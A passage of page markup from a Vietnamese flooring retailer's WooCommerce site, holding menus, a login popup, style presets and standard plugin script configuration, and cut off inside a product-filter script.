			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://efloor.asia/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://efloor.asia/mua">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://efloor.asia/ky-thuat/">Kỹ thuật</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-673"><a href="https://efloor.asia/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://efloor.asia/lien-he/">Liên hệ</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866"><a href="#pll_switcher"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="lang-item lang-item-73 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-866-en"><a href="https://efloor.asia/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-287 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-866-ru"><a href="https://efloor.asia/ru/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script>
//filter label price amount
const filterTitle = (title) => {
  const strArr = title.split(" ");
  if (strArr.length > 0) {
    return strArr[strArr.length-1];
  }
  return title;
};

jQuery(".home .name.product-title").each(function () {
  let labelText = jQuery(this).text();
  jQuery(this).text(filterTitle(labelText));
});

jQuery('<div class="is-divider small"></div>').insertAfter( ".woof_container_inner h4" );
jQuery('<div class="is-divider small"></div>').insertAfter( ".woof_term_32 > label" );
jQuery('<div class="is-divider small"></div>').insertAfter( ".woof_term_33 > label" );
jQuery('.archive h1.shop-page-title').text('Products');
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="298638c672" /><input type="hidden" name="_wp_http_referer" value="/ce-marking/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://efloor.asia/lost-password/?page_id=1205">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://efloor.asia/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0059a1;--wp--preset--color--secondary: #f6a41c;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.3' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/efloor.asia\/wp-admin\/admin-ajax.php","nonce":"0ad8c09955"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/efloor.asia\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/efloor.asia\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/efloor.asia\/wp-json\/","nonce":"bc9e3da9bb","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/api-request.min.js?ver=6.5.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-07-16 17:00:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://efloor.asia/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bc9e3da9bb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://efloor.asia/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/efloor.asia\/?page_id=1203","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1764856086" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https:\/\/efloor.asia\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/efloor.asia\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/inc/integrations/wc-yith-ajax-navigation/yith-ajax-navigation.js?ver=3.18.6" id="flatsome-yith-woocommerce-ajax-navigation-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/efloor.asia\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.18.6" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.3" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"C\u00f4ng Tr\u00ecnh","pa_textures":"Lo\u1ea1i v\u00e2n","pa_tones":"T\u00f4ng m\u00e0u","pa_colors":"M\u00e0u","pa_thickness":"\u0110\u1ed9 d\u00e0y","pa_layers":"L\u1edbp \u0111\u00e1y"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "a89718e185";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://efloor.asia/product/";
                        var woof_link = 'https://efloor.asia/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://efloor.asia/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://efloor.asia/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
